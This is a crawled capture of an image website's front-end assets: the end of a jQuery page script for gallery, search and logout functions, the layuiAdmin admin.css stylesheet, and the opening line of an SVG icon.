                    if(res.viewed.length<3){
                        ini = res.viewed.length;
                    }
                    for(let t = 0; t<ini;t++){
                        $(".content-list:eq(0)").append('<div class="frame"><img class="random-img" src="'+res.viewed[t]['compress_img']+'" onclick="window.open(\'/index/index/detail?id='+res.viewed[t]['id']+'\')"></div>');
                    }
                }
                if(res.downloaded.length!=0){
                    let ini = 3;
                    if(res.downloaded.length<3){
                        ini = res.downloaded.length;
                    }
                    $(".content-list:eq(1)").html('');
                    for(let t = 0;t<ini;t++){
                        $(".content-list:eq(1)").append('<div class="frame"><img class="random-img" src="'+res.downloaded[t]['compress_img']+'" onclick="window.open(\'/index/index/detail?id='+res.downloaded[t]['id']+'\')"></div>')
                    }
                }
            }
        });
        $.ajax({
            url:'/index/index/list',
            success:function(res){
                // console.log(res)
                if(res.code==200){
                    var column = $("#column_item").html();
                    var nav = $("#nav_item").html();
                    var content = $("#content_item").html();
                    laytpl(column).render(res.data,function(html){
                        $("#swiper2 .swiper-wrapper").append(html);
                    })
                    laytpl(nav).render(res.data,function(html){
                        $(".nav-list").append(html);
                        $(".nav-item").removeClass("nav-item-selected");
                        $(".nav-item:eq(0)").addClass("nav-item-selected");
                    })
                    laytpl(content).render(res.data,function(html){
                        $(".show-content").append(html);
                    })
                    sign = 2250-$(".nav-list").height();
                }else{
                    layer.msg('网络错误！')
                }
                
            }
        });
        console.log($(".yqlj_t").offset().top)

        // 锚点和滑动效果
        // $('a[href*="#"]:not([href="#"])').click(function() {
        //     $(".nav-item").removeClass("nav-item-selected");
        //     $(this).parent().addClass("nav-item-selected");
        //     var now_index = $(this).parent().index();
        //     var total_index = $(this).parent().parent().children().length;
        //     var distance = ($(this).parent().index()) * 365;
        //     // console.log(distance);
        //     $(".show-content").animate({scrollTop:distance},400)
        //     if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
        //         var target = $(this.hash);
        //         target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        //         let tHeight = target.offset().top;
        //         if(now_index >= (total_index - 3) && total_index > 3){
        //             tHeight =  (now_index + 4 - total_index) * 365 + tHeight;
        //         }
        //         if (target.length) {
        //             $('html, body').animate({
        //                 scrollTop: tHeight
        //             }, 400);
        //             return false;
        //         }
        //     }
        // });

        // nav-item选中样式 和 锚点定位+滑动效果
        $(".nav-list").on('click','a[href*="#"]:not([href="#"])',function(){
            $(".nav-item").removeClass("nav-item-selected");
            $(this).parent().addClass("nav-item-selected");
            var now_index = $(this).parent().index();
            var total_index = $(this).parent().parent().children().length;
            var distance = ($(this).parent().index()) * 365;
            // console.log(distance);
            $(".show-content").animate({scrollTop:distance},400)
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                let tHeight = target.offset().top;
                if(now_index >= (total_index - 3) && total_index > 3){
                    tHeight =  (now_index + 4 - total_index) * 365 + tHeight;
                }
                if (target.length) {
                    $('html, body').animate({
                        scrollTop: tHeight
                    }, 400);
                    return false;
                }
            }
        });

        // 换一批
        $(".show-content").on('click','.content-list-refresh',function(){
            let fresh_name = $(this).parent().prev().html();
            let _this = $(this);
            var content = $("#content_item").html();
            $.ajax({
                url:'/index/index/refresh',
                data:{name:fresh_name},
                success:function(res){
                    // console.log(res)
                    let i = 0;
                    _this.parent().parent().next().contents(".frame").contents('img').each(function(){
                        $(this).attr('src',res[i]['compress_img']);
                        $(this).attr('onclick',"window.open('/index/index/detail?id="+res[i]['id']+"')");
                        i++;
                    });
                }
            });
        });

        // 退出登录
        $("#logout").click(function(){
            $.ajax({
                url:'/index/client/logout',
                success:function(res){
                    if(res.code==0){
                        layer.msg(res.msg,{icon:1},function(){
                            window.location.reload();
                        });
                    }
                }
            });
        });

        $(".header-title img").click(function(){
            window.location.reload();
        });
        
        // 搜索表单
        form.on('submit(search)',function(data){
            var field = data.field;

            // console.log(field);
            if(field.keyword){
                if(field.keyword.replace(/\s*/g,"")){
                    window.location.href = '/index/index/search?&keyword='+field.keyword;
                }
            }
        });
        //点击回车触发
        $(document).on('keydown', function (event) {
            if (event.keyCode == 13) {
                $('#search').trigger("click");
            }
        });
    });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://liaomedia.net/static/layuiadmin/style/admin.css
body_size: 26418
content:
/**

 @Name：layuiAdmin
 @Author：贤心
 @Site：http://www.layui.com/admin/
 @License：LPPL
 
 */
 
html #layuicss-layuiAdmin{display: none; position: absolute; width: 1989px;}




/* 系统 */
::-webkit-input-placeholder{color: #ccc}

/** 滚动条 **/
/*
::-webkit-scrollbar{width: 10px; height: 10px;}
::-webkit-scrollbar-button:vertical{display: none;}
::-webkit-scrollbar-track, ::-webkit-scrollbar-corner{background-color: #e2e2e2;}
::-webkit-scrollbar-thumb{border-radius: 0; background-color: rgba(0,0,0,.3);}
::-webkit-scrollbar-thumb:vertical:hover{background-color: rgba(0,0,0,.35);}
::-webkit-scrollbar-thumb:vertical:active{background-color: rgba(0,0,0,.38);}
*/


/* 全局 */
html{background-color: #f2f2f2; color: #666;}
*[template],
.layadmin-tabsbody-item{display: none;}
*[lay-href],
*[lay-tips],
*[layadmin-event]{cursor: pointer;}

/* 重置布局结构 */
.layui-layout-admin .layui-header{position: fixed; top: 0; left: 0; width: 100%; height: 50px;} 

/*
.layui-layout-admin .layui-header .layui-layout-right .layui-nav-item a{color: #fff;}
.layui-layout-admin .layui-header .layui-layout-right .layui-nav-item a cite{color: rgba(255,255,255,.7);}
*/

.layui-layout-admin .layui-header .layui-nav .layui-nav-child a{color: #333;}
.layui-layout-admin .layui-side{width: 220px; top: 0; z-index: 1001;}
.layui-layout-admin .layui-logo,
.layui-layout-admin .layui-header .layui-nav .layui-nav-item{height: 50px; line-height: 50px;}
.layui-layout-admin .layui-logo{position: fixed; left: 0; top: 0; z-index: 1002; width: 220px; height: 49px; padding: 0 15px; box-sizing: border-box; overflow: hidden; font-weight: 300; background-repeat: no-repeat; background-position: center center;}
.layui-layout-admin .layui-layout-left,
.layadmin-pagetabs,
.layui-layout-admin .layui-body,
.layui-layout-admin .layui-footer{left: 220px;}
.layadmin-pagetabs{position: fixed; top: 50px; right: 0; z-index: 999;}
.layadmin-pagetabs .layui-breadcrumb{padding: 0 15px;}
.layui-layout-admin .layui-body{position: fixed; top: 90px; bottom: 0;}
.layui-layout-admin .layui-body .layadmin-tabsbody-item{position: absolute; top: 0; bottom: 0; left: 0; right: 0; overflow: hidden;}
.layui-layout-admin .layui-header .layui-nav-img{width: 26px; height: 26px;}
.layui-layout-admin .layui-header .layui-nav-child{top: 55px;}
.layui-layout-admin .layui-header .layui-layout-right .layui-nav-child{left: auto; right: 0;}
.layui-layout-admin .layui-header .layui-nav .layui-nav-child dd.layui-this a,
.layui-layout-admin .layui-header .layui-nav .layui-nav-child dd.layui-this{background: none}

/* 统一动画 */
.layui-layout-admin .layui-header .layui-nav .layui-nav-item,
.layui-layout-admin .layui-layout-left,
.layadmin-pagetabs,
.layui-layout-admin .layui-body,
.layui-layout-admin .layui-footer,
.layui-layout-admin .layui-side,
.layui-layout-admin .layui-logo,
.layui-layout-admin .layui-header .layui-layout-right{transition: all .3s; -webkit-transition: all .3s;}

/* 图标 */
.layui-icon-login-qq{color: #3492ED;}
.layui-icon-login-wechat{color: #4DAF29;}
.layui-icon-login-weibo{color: #CF1900;}

/* 重置表格风格 */
/*
.layui-table th, 
.layui-table td, 
.layui-table[lay-skin="line"],
.layui-table[lay-skin="row"], 
.layui-table-view, 
.layui-table-header,
.layui-table-tool,
.layui-table-page,
.layui-table-fixed-r,
.layui-table-tips-main{border-color: #f6f6f6;}

.layui-table thead tr, 
.layui-table-header, 
.layui-table-tool,
.layui-table-patch, 
.layui-table-mend{background-color: #fff;}

.layui-table[lay-even] tr:nth-child(even),
.layui-table tbody tr:hover,
.layui-table-hover,
.layui-table-click{background-color: #f8f8f8;}
*/

/* 表单 */
.layui-form[wid100] .layui-form-label{width: 100px;}
.layui-form[wid100] .layui-input-block{margin-left: 130px;}
@media screen and (max-width: 450px){
  .layui-form[wid100] .layui-form-item .layui-input-inline{margin-left: 132px;}
  .layui-form[wid100] .layui-form-item .layui-input-inline+.layui-form-mid{margin-left: 130px;}
}
.layui-form-item .layui-input-company{width: auto; padding-right: 10px; line-height: 38px;}

/* 辅助 */
.layadmin-flexible{}
.layui-bg-white{background-color: #fff;}
.layadmin-loading{position: absolute; left: 50%; top: 50%; margin: -16px -15px; font-size: 30px; color: #c2c2c2;}
.layadmin-fixed{position: fixed; left: 0; top: 0; z-index: 999;}
.layadmin-link{color: #029789!important;}
.layadmin-link:hover{opacity: 0.8;}

/* 弹出面板 */
.layui-layer-admin .layui-layer-title{height: 50px; line-height: 50px; border: none 0; background-color: #20222A; color: #fff;}
.layui-layer-admin i[close]{position: absolute; padding: 5px; right: 10px; top: 12px; color: #fff; cursor: pointer;}
.layui-layer-admin .layui-layer-content{padding: 20px; line-height: 22px;}
.layui-layer-admin .layui-layer-content cite{font-style: normal; color: #FF5722;}

/* 右侧面板 */
.layui-layer-adminRight{top: 50px !important; bottom: 0; box-shadow: 1px 1px 10px rgba(0,0,0,.1); border-radius: 0; overflow: auto;}

/* 弹出便签 */
.layadmin-note .layui-layer-content{padding: 0;}
.layadmin-note textarea{display: block; width: 300px; height: 132px; min-width: 300px; min-height: 132px; line-height: 20px; padding: 10px 20px; border: none; box-sizing: border-box; color: #666; word-wrap: break-word;}

/* 头部导航 */
.layui-layout-admin .layui-layout-left{padding: 0 10px;}
.layui-layout-admin .layui-layout-left .layui-nav-item{margin: 0 20px;}
.layui-layout-admin .layui-input-search{display: inline-block; vertical-align: middle; height: 32px; border: none; cursor: text;}
.layui-layout-admin .layui-layout-left a{padding: 0;}
.layui-layout-admin .layui-layout-right{padding: 0;}
.layui-header .layui-nav-item .layui-icon{position: relative; top: 1px; font-size: 16px;}
.layui-header .layui-nav-item:hover{}
.layui-header .layui-layout-right .layui-badge-dot{margin-left: 0px;}
.layui-header .layui-nav .layui-this:after,
.layui-layout-admin .layui-header .layui-nav-bar{top: 0 !important; bottom: auto; height: 3px; background-color: #fff; background-color: rgba(255,255,255,.3);}

/* 遮罩 */
.layadmin-body-shade{position: fixed; display: none; left: 0; right: 0; top: 0; bottom: 0; background-color: rgba(0,0,0,.3); z-index: 1000;}

/* 侧边菜单 */
.layui-side-menu .layui-side-scroll{width: 240px;}
.layui-side-menu .layui-nav{width: 220px; margin-top: 50px; background: none;}
.layui-side-menu .layui-nav .layui-nav-item a{height: 40px; line-height: 40px; padding-left: 45px; padding-right: 30px;}
.layui-side-menu .layui-nav .layui-nav-item > a{padding-top: 8px; padding-bottom: 8px;}
.layui-side-menu .layui-nav .layui-nav-item a:hover{background: none;}
.layui-side-menu .layui-nav .layui-nav-itemed > .layui-nav-child{padding: 5px 0;}
.layui-side-menu .layui-nav .layui-nav-item .layui-icon{position: absolute; top: 50%; left: 20px; margin-top: -19px;}
.layui-side-menu .layui-nav .layui-nav-child .layui-nav-child{background: none!important;}
.layui-side-menu .layui-nav .layui-nav-child .layui-nav-child a{padding-left: 60px}
.layui-side-menu .layui-nav .layui-nav-item .layui-nav-child .layui-icon{position: absolute; top: 50%; left: 30px; margin-top: -19px;}
.layui-side-menu .layui-nav-itemed .layui-nav-child a ,.layui-left-menu .layui-nav .layui-nav-child a{padding-left:60px;}
.layui-side-menu .layui-nav .layui-nav-more{right: 15px;}

/* 侧边菜单 - 平板移动设备 */
@media screen and (max-width: 992px) {
  .layui-layout-admin .layui-side{transform: translate3d(-220px, 0, 0); -webkit-transform: translate3d(-220px, 0, 0); width: 220px;}
  .layui-layout-admin .layui-layout-left,
  .layadmin-pagetabs,
  .layui-layout-admin .layui-body,
  .layui-layout-admin .layui-footer{left: 0;}
}

/* 侧边收缩模式 */
.layadmin-side-shrink .layui-layout-admin .layui-logo{width: 60px; background-image: url(res/logo.png); /*background-size: 20px;)*/}
.layadmin-side-shrink .layui-layout-admin .layui-logo span{display: none;}
.layadmin-side-shrink .layui-side{left: 0; width: 60px;}
.layadmin-side-shrink .layui-layout-admin .layui-layout-left,
.layadmin-side-shrink .layadmin-pagetabs,
.layadmin-side-shrink .layui-layout-admin .layui-body,
.layadmin-side-shrink .layui-layout-admin .layui-footer{left: 60px;}
.layadmin-side-shrink .layui-side-menu .layui-nav{position: static; width: 60px;}
.layadmin-side-shrink .layui-side-menu .layui-nav-item{position: static;}
.layadmin-side-shrink .layui-side-menu .layui-nav-item>a{padding-right: 0;}
.layadmin-side-shrink .layui-side-menu .layui-nav-item cite,
.layadmin-side-shrink .layui-side-menu .layui-nav > .layui-nav-item > a .layui-nav-more,
.layadmin-side-shrink .layui-side-menu .layui-nav > .layui-nav-item > .layui-nav-child{display: none; padding: 8px 0; width: 200px;}
.layadmin-side-shrink .layui-side-menu .layui-nav > .layui-nav-itemed>a{background: rgba(0,0,0,.3);}

/* 移动端展开模式 */
.layadmin-side-spread-sm .layui-layout-admin .layui-layout-left,
.layadmin-side-spread-sm .layadmin-pagetabs,
.layadmin-side-spread-sm .layui-layout-admin .layui-body,
.layadmin-side-spread-sm .layui-layout-admin .layui-footer{left: 0; transform: translate3d(220px, 0, 0); -webkit-transform: translate3d(220px, 0, 0);}
.layadmin-side-spread-sm .layui-layout-admin .layui-layout-right{transform: translate3d(220px, 0, 0); -webkit-transform: translate3d(220px, 0, 0);}
.layadmin-side-spread-sm .layui-side{transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0);}
.layadmin-side-spread-sm .layadmin-body-shade{display: block; }


/* 页面标签 */
.layadmin-pagetabs{height: 40px; line-height: 40px; padding: 0 80px 0 40px; /*border-bottom: 2px solid #292B34;*/ background-color: #fff; box-sizing: border-box; box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);}
.layadmin-pagetabs .layadmin-tabs-control{position: absolute; top: 0; width: 40px; height: 100%; text-align: center; cursor: pointer; transition: all .3s; -webkit-transition: all .3s; box-sizing: border-box; border-left: 1px solid #f6f6f6;}
.layadmin-pagetabs .layadmin-tabs-control:hover{background-color: #f6f6f6;}
.layadmin-pagetabs .layui-icon-prev{left: 0; border-left: none; border-right: 1px solid #f6f6f6;}
.layadmin-pagetabs .layui-icon-next{right: 40px; right: 40px;}
.layadmin-pagetabs .layui-icon-down{right: 0;}
.layadmin-tabs-select.layui-nav{position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; background: none;}
.layadmin-tabs-select.layui-nav .layui-nav-item{line-height: 40px;}
.layadmin-tabs-select.layui-nav .layui-nav-item>a{height: 40px;}
.layadmin-tabs-select.layui-nav .layui-nav-item a{color: #666;}
.layadmin-tabs-select.layui-nav .layui-nav-child{top: 40px; left: auto; right: 0;}
.layadmin-tabs-select.layui-nav .layui-nav-child dd.layui-this,
.layadmin-tabs-select.layui-nav .layui-nav-child dd.layui-this a{background-color: #f2f2f2!important; color: #333;}
.layadmin-tabs-select.layui-nav .layui-nav-more,
.layadmin-tabs-select.layui-nav .layui-nav-bar{display: none;}

.layadmin-pagetabs .layui-tab{margin: 0; overflow: hidden;}
.layadmin-pagetabs .layui-tab-title{height: 40px; border: none;}
.layadmin-pagetabs .layui-tab-title li{min-width: 0; line-height: 40px; max-width: 160px; text-overflow: ellipsis; padding-right: 40px; overflow: hidden; border-right: 1px solid #f6f6f6; vertical-align: top;}
.layadmin-pagetabs .layui-tab-title li:first-child{ padding-right: 15px;}
.layadmin-pagetabs .layui-tab-title li:first-child .layui-tab-close{display: none;}
.layadmin-pagetabs .layui-tab-title li .layui-tab-close{position: absolute; right: 8px; top: 50%; margin: -7px 0 0 0; width: 16px; height: 16px; line-height: 16px; border-radius: 50%; font-size: 12px;}
.layadmin-pagetabs .layui-tab-title li:after{content:''; position: absolute; top: 0; left: 0; width: 0; height: 2px; border-radius: 0; background-color: #292B34; transition: all .3s; -webkit-transition: all .3s;}
.layadmin-pagetabs .layui-tab-title li:hover:after{width: 100%;}
.layadmin-pagetabs .layui-tab-title li:hover,
.layadmin-pagetabs .layui-tab-title li.layui-this{background-color: #f6f6f6;}
.layadmin-pagetabs .layui-tab-title li.layui-this:after{width: 100%; border: none; height: 2px; background-color: #292B34;}

/* 不开启页面标签时 */
.layadmin-tabspage-none .layui-layout-admin .layui-header{border-bottom: none; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
.layadmin-tabspage-none .layui-layout-admin .layui-body{top: 50px;}
.layadmin-tabspage-none .layadmin-header{display: block;}
.layadmin-tabspage-none .layadmin-header .layui-breadcrumb{border-top: 1px solid #f6f6f6;}

/* 底部固定区域 */
.layui-layout-admin .layui-footer{padding: 10px 0; text-align: center;}

/* 默认主题修饰 */
.layui-layout-admin .layui-header{border-bottom: 1px solid #f6f6f6; box-sizing: border-box; background-color: #fff;}
.layui-layout-admin .layui-header a,
.layui-layout-admin .layui-header a cite{color: #333;}
.layui-layout-admin .layui-header a:hover{color: #000;}
.layui-layout-admin .layui-header .layui-nav .layui-nav-more{border-top-color: #666}
.layui-layout-admin .layui-header .layui-nav .layui-nav-mored{border-color: transparent; border-bottom-color: #666;}
.layui-layout-admin .layui-header .layui-nav .layui-this:after, 
.layui-layout-admin .layui-header .layui-nav-bar{height: 2px; background-color: #20222A}
.layui-layout-admin .layui-logo{background-color: #20222A; box-shadow: 0 1px 2px 0 rgba(0,0,0,.15);}
.layui-layout-admin .layui-logo,
.layui-layout-admin .layui-logo a{color: #fff; color: rgba(255,255,255,.8)}
.layui-side-menu{box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);}
.layui-layout-admin .layui-footer{box-shadow: 0 -1px 2px 0 rgba(0,0,0,.05);}

.layui-side-menu,
.layadmin-setTheme-side{background-color: #20222A; color: #fff;}
.layadmin-setTheme-header{background-color: #fff;}

.layui-layout-admin .layui-footer{background-color: #fff;}
.layui-tab-admin .layui-tab-title{background-color: #393D49; color: #fff;}


/*
 
 格局
 
*/

.layui-fluid{padding: 15px;}
.layadmin-header{display: none; height: 50px; line-height: 50px; margin-bottom: 0; border-radius: 0;}
.layadmin-header .layui-breadcrumb{padding: 0 15px;}
.layui-card-header{position: relative;}
.layui-card-header .layui-icon{line-height: initial; position: absolute; right: 15px; top: 50%; margin-top: -7px;}
.layadmin-iframe{position: absolute; width: 100%; height: 100%; left: 0; top: 0; right: 0; bottom: 0;}


/*
 
 控制台
 
*/


/* 重置轮播样式 */
.layadmin-carousel{height: 185px !important; background-color: #fff;}
.layadmin-carousel .layui-carousel-ind li{background-color: #e2e2e2;}
.layadmin-carousel .layui-carousel-ind li:hover{background-color: #c2c2c2;}
.layadmin-carousel .layui-carousel-ind li.layui-this{background-color: #999;}
.layadmin-carousel .layui-carousel,
.layadmin-carousel > *[carousel-item] > *{background-color: #fff;}
.layadmin-carousel .layui-col-space10{margin: 0;}
.layadmin-carousel .layui-carousel-ind{position: absolute; top: -41px; text-align: right;}
.layadmin-carousel .layui-carousel-ind ul{background: none;}

/* 重置tab样式 */
.layui-card .layui-tab-brief .layui-tab-title{height: 42px; border-bottom-color: #f6f6f6;}
.layui-card .layui-tab-brief .layui-tab-title li{margin: 0 15px; padding: 0; line-height: 42px;}
.layui-card .layui-tab-brief .layui-tab-title li.layui-this{color: #333;}
.layui-card .layui-tab-brief .layui-tab-title .layui-this:after{height: 43px;}
.layui-card .layui-tab-brief .layui-tab-content{padding: 15px;}
.layui-card .layui-table-view{margin: 0;}

/* 快捷方式 */
.layadmin-shortcut li{text-align: center;}
.layadmin-shortcut li .layui-icon{display: inline-block; width: 100%; height: 60px; line-height: 60px; text-align: center; border-radius: 2px; font-size: 30px; background-color: #F8F8F8; color: #333; transition: all .3s; -webkit-transition: all .3s;}
.layadmin-shortcut li cite{position: relative; top: 2px; display: block; color: #666; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; font-size: 14px;}
.layadmin-shortcut li:hover .layui-icon{background-color: #f2f2f2;}

/* 待办事项 */
.layadmin-backlog .layadmin-backlog-body{display: block; padding: 10px 15px; background-color: #f8f8f8; color: #999; border-radius: 2px; transition: all .3s; -webkit-transition: all .3s;}
.layadmin-backlog-body h3{padding-bottom: 10px; font-size: 12px;}
.layadmin-backlog-body p cite{font-style: normal; font-size: 30px; font-weight: 300; color: #009688;}
.layadmin-backlog-body:hover{background-color: #f2f2f2; color: #888;}

/* 数据概览 */
.layadmin-dataview{height: 332px !important;}
.layadmin-dataview>*[carousel-item]:before{display: none;}
.layadmin-dataview>*[carousel-item]>div{height: 332px;}

/* 控制台效果报告 */
.layadmin-takerates{padding-top: 5px;}
.layadmin-takerates .layui-progress{margin: 50px 0 60px;}
.layadmin-takerates .layui-progress:last-child{margin-bottom: 10px;}
.layadmin-takerates .layui-progress h3{position: absolute; right: 0; top: -35px; color: #999; font-size: 14px;}
.layadmin-takerates .layui-progress-bar{text-align: left;}
.layadmin-takerates .layui-progress-text{top: -35px; line-height: 26px; font-size: 26px;}

/* 产品动态 */
.layadmin-news{height: 60px !important; padding: 5px 0;}
.layadmin-news a{display: block; line-height: 60px; text-align: center;}
.layadmin-news .layui-carousel-ind{height: 45px;}

/* 文字列表 */
.layadmin-list li{margin-bottom: 6px; padding-bottom: 6px; border-bottom-color: #f6f6f6; list-style-position: inside; list-style-type: disc;}
.layadmin-list li{text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}
.layadmin-list li a{color: #666;}
.layadmin-list li a:hover{color: #009688;}
.layadmin-list li:last-child{border: none; padding: 0; margin: 0;}

/* 文本区域 */
.layadmin-text p{margin-bottom: 10px; text-indent: 2em;}
.layadmin-text p:last-child{margin: 0;}
.layadmin-font-em{font-size: 13px; color: #758697;}




/********************************
 
  其它主页开始 By star1029
 
*******************************/

/* 主页示例一 by star1029 */
/* 进行中的项目 */
.layui-card-header .layui-a-tips{position: absolute; right: 15px; color: #01AAED;}
.layuiadmin-card-text{background-color: #f8f8f8; color: #777; padding: 24px;}
.layuiadmin-card-text .layui-text-top{padding-bottom: 10px;}
.layuiadmin-card-text .layui-text-top i{margin-right: 10px; font-size: 24px; color: #009688;}
.layuiadmin-card-text .layui-text-top a{line-height: 24px; font-size: 16px; vertical-align: top;}
.layuiadmin-card-text .layui-text-center{height: 44px; line-height: 22px; margin-bottom: 10px; overflow: hidden;}
.layuiadmin-card-text .layui-text-bottom{position: relative;}
.layuiadmin-card-text .layui-text-bottom a{color: #777; font-size: 12px; text-overflow: ellipsis; word-break: break-all;}
.layuiadmin-card-text .layui-text-bottom span{color: #CCC; font-size: 12px; position: absolute; right: 0;}
.layuiadmin-card-text a:hover,
.layuiadmin-card-link a:hover,
.layuiadmin-card-team li a:hover{color: #01AAED; transition: all 300ms;}

/* 动态 */
.layuiadmin-card-status{padding: 0 10px 10px 10px;}
.layuiadmin-card-status dd{padding: 15px 0; border-bottom: 1px solid #EEE; display: -webkit-flex; display: flex;}
.layuiadmin-card-status dd:last-child{border: none;}
.layuiadmin-card-status dd div.layui-status-img,
.layuiadmin-card-team .layui-team-img{width: 32px; height: 32px; border-radius: 50%; background-color: #009688; margin-right: 15px;}
.layuiadmin-card-status dd div.layui-status-img a{width: 100%; height: 100%; display: inline-block; text-align: center; line-height: 32px;}
.layuiadmin-card-status dd div.layui-status-img img,
.layuiadmin-card-team .layui-team-img img{width: 50%; height: 50%;}
.layuiadmin-card-status dd div a{color: #01AAED;}
.layuiadmin-card-status dd div span{color: #BBB;}

/* 便捷导航 */
.layuiadmin-card-link{padding-left: 10px; font-size: 0}
.layuiadmin-card-link a{display: inline-block; width: 25%; color: #666; font-size: 14px; margin-bottom: 12px;}
.layuiadmin-card-link button{vertical-align: top;}
.layuiadmin-card-link button:hover{color: #009688;}

/* 团队 */
.layuiadmin-card-team li{padding: 10px 0 10px 10px;}
.layuiadmin-card-team .layui-team-img{display: inline-block; margin-right: 8px; width: 24px; height: 24px; text-align: center; line-height: 24px;}
.layuiadmin-card-team span{color: #777;}


/* 主页示例二 by star1029 */
.layuiadmin-badge{position: absolute; top: 50%; margin-top: -9px; right: 15px; color: #01AAED; }
.layuiadmin-card-list{padding: 15px;}
.layuiadmin-card-list p.layuiadmin-big-font{font-size: 36px; color: #666; line-height: 36px; padding: 5px 0 10px; overflow: hidden; text-overflow: ellipsis; word-break: break-all; white-space: nowrap;}
.layuiadmin-card-list p.layuiadmin-normal-font{padding-bottom: 10px; font-size: 20px; color: #666; line-height: 24px;}
.layuiadmin-span-color{font-size: 14px; position: absolute; right: 15px;}
.layuiadmin-span-color i{padding-left: 5px;}
.layuiadmin-btn-group{position: absolute; right: 15px;}

.layuiadmin-card-status li{position: relative; padding: 10px 0; border-bottom: 1px solid #EEE;}
.layuiadmin-card-status li h3{padding-bottom: 5px; font-weight: 700;}
.layuiadmin-card-status li p{padding-bottom: 10px;}
.layuiadmin-card-status li>span{color: #999;}
.layuiadmin-home2-usernote .layuiadmin-reply{display: none; position: absolute; right: 0; bottom: 12px;}
.layuiadmin-home2-usernote li:hover .layuiadmin-reply{display: block;}

.layuiadmin-page-table td span{color: #2F4056;}
.layuiadmin-page-table td span.first{color: #FF5722;}
.layuiadmin-page-table td span.second{color: #FFB800;}
.layuiadmin-page-table td span.third{color: #5FB878;}


/******  其它主页结束 By star1029  ******/




/*

 应用
 
*/


/* 消息中心 */
.layuiAdmin-msg-detail h1{font-size: 16px;}
.layuiAdmin-msg-detail .layui-card-header{height: auto; line-height: 30px; padding: 15px;}
.layuiAdmin-msg-detail .layui-card-header span{padding: 0 5px; color: #999;}
.layuiAdmin-msg-detail .layui-card-header span:first-child{padding-left: 0;}
.layuiAdmin-msg-detail .layui-card-body{padding: 15px;}

/* 文章列表 */
.layuiadmin-content-bread{padding-bottom: 20px;}

/* 进度条样式 */
.layuiadmin-order-progress{position: relative; top: 12px;}




/*
 
 系统
 
*/


/* 头部图标重置 */
.layui-card-header.layuiadmin-card-header-auto{padding-top: 15px; padding-bottom: 15px; height: auto;}
.layuiadmin-card-header-auto i.layuiadmin-button-btn{position: relative; right: 0; top: 0; vertical-align: middle;}
.layuiadmin-card-header-auto .layui-form-item:last-child{margin-bottom: 0;}


/* 主题设置 */
.layadmin-setTheme{padding: 15px; overflow-x: hidden;}
.layadmin-setTheme>h5{padding: 20px 0 10px; color: #000;}
.layadmin-setTheme>h5:first-child{padding-top: 0;}
.layadmin-setTheme-color{width: 330px; font-size: 0;}
.layadmin-setTheme-color li{position: relative; display: inline-block; vertical-align: top; width: 80px; height: 50px; margin: 0 15px 15px 0; background-color: #f2f2f2; cursor: pointer; font-size: 12px; color: #666;}
.layadmin-setTheme-color li:after{content: ''; position: absolute; z-index: 20; top: 50%; left: 50%; width: 1px; height: 0; border: 1px solid #f2f2f2; transition: all .3s; -webkit-transition: all .3s; opacity: 0;}
.layadmin-setTheme-color li.layui-this:after,
.layadmin-setTheme-color li:hover:after{width: 100%; height: 100%; padding: 4px; top: -5px; left: -5px; border-color: #5FB878; opacity: 1;}

.layadmin-setTheme-header{position: relative; z-index: 10; height: 10px; border-top: 1px solid #f2f2f2; border-right: 1px solid #f2f2f2;}
.layadmin-setTheme-side{position: absolute; left: 0; top: 0; width: 20px; height: 100%; z-index: 11; box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);}
.layadmin-setTheme-logo{position: absolute; left: 0; top: 0; width: 100%; height: 10px; box-shadow: 0 1px 2px 0 rgba(0,0,0,.15);}
.layadmin-form-right{text-align: right;}


/* 关于 */
.layadmin-about p{margin-bottom: 10px;}

/* 菜单列表 */
.layadmin-menu-list .layui-card-header{height: 50px; line-height: 50px; font-size: 16px;}
.layadmin-menu-list .layui-card-header:active{background-color: #f2f2f2;}
.layadmin-menu-list .layui-card-header .layui-icon{position: relative; top: 1px; left: 0; display: inline-block; margin: 0 10px 0; font-size: 18px;}


/* 动画 */
@-webkit-keyframes layui-rl{ /* 从右往左滑入 */
  from {-webkit-transform: translate3d(100%, 0, 0);}
  to {-webkit-transform: translate3d(0, 0, 0);}
}
@keyframes layui-rl{
  from {transform: translate3d(100%, 0, 0);}
  to {transform: translate3d(0, 0, 0);}
}
.layui-anim-rl{-webkit-animation-name: layui-rl; animation-name: layui-rl;}

@-webkit-keyframes layui-lr{ /* 从右往左滑入 */
  from {-webkit-transform: translate3d(0 0, 0); opacity: 1;}
  to {-webkit-transform: translate3d(100%, 0, 0); opacity: 1;}
}
@keyframes layui-lr{
  from {transform: translate3d(0, 0, 0);}
  to {transform: translate3d(100%, 0, 0);}
}
.layui-anim-lr{-webkit-animation-name: layui-lr; animation-name: layui-lr;}

.layui-anim-rl.layer-anim-close{-webkit-animation-name: layui-lr; animation-name: layui-lr;}


/* 提示页 */
.layadmin-tips{margin-top: 30px; text-align: center;}
.layadmin-tips .layui-icon[face]{display: inline-block; font-size: 300px; color: #393D49;}
.layadmin-tips .layui-text{width: 500px; margin: 30px auto; padding-top: 20px; border-top: 5px solid #009688; font-size: 16px;}
.layadmin-tips h1{font-size: 100px; line-height: 100px; color: #009688;}
.layadmin-tips .layui-text .layui-anim{display: inline-block;}


/*

  响应式补充

*/

@media screen and (max-width: 768px) {
  
  /* 产品清单模板 */
  .layadmin-panel-selection{margin: 0; width: auto;}
  
  /* 导航 */
  .layui-body .layui-nav .layui-nav-item{display: block;}
  
  /* 主体容器 */
  .layui-layout-admin .layui-body .layadmin-tabsbody-item{-webkit-overflow-scrolling: touch; overflow: auto;}
}





--- FILE ---
content_type: image/svg+xml
request_url: http://liaomedia.net/static/icons/title_icon.svg
body_size: 937
content:
<?xml version="1.0" encoding="UTF-8"?>
